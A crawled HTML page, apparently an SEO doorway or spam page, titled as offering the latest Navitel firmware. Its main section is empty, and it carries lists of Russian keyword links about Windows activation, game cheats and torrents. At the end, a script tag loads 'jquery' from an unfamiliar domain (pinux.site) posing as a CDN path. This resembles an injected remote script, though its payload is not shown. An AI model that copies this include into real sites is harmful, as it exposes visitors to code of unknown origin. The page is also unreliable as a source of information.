

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-poslednyaya-proshivka-navitel.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Последняя прошивка навител - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Последняя прошивка навител</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-sezon-groz-pdf-skachat.html">Сезон гроз pdf скачать</a></li>
                                <li><a href="wmwu56-video-simulyator-sapsana.html">Видео симулятор сапсана</a></li>
                                <li><a href="wmwu56-alena-kucher-i-ee-bratya-minus.html">Алена кучер и ее братья минус</a></li>
                                <li><a href="wmwu56-pesenka-pro-kukuruzu-tekst.html">Песенка про кукурузу текст</a></li>
                                <li><a href="wmwu56-knigi-vliyayuschie-na-podsoznanie.html">Книги влияющие на подсознание</a></li>
                                <li><a href="wmwu56-skachat-prezentaciya-po-fizkulture-na-temu-gimnastika.html">Скачать презентация по физкультуре на тему гимнастика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-warriors-imagine-dragons-minus.html">Warriors imagine dragons минус</a></li>
                                            <li><a href="wmwu56-aktivaciya-vindy.html">Активация винды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-fotki-iz-filma-brigada.html">Скачать фотки из фильма бригада</a></li>
                                            <li><a href="wmwu56-yuz-aleshkovskiy-ruka-kratkoe-soderzhanie.html">Юз алешковский рука краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-aaron-dembski-bouden.html">Аарон дембски боуден</a></li>
                                            <li><a href="wmwu56-dengi-drugih-lyudey-maykl-lekter-skachat-torrent.html">Деньги других людей майкл лектер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-ustanovit-agent-meyl-ru.html">Установить агент мейл ру</a></li>
                                            <li><a href="wmwu56-chity-na-might-magic-heroes-5.html">Читы на might magic heroes 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
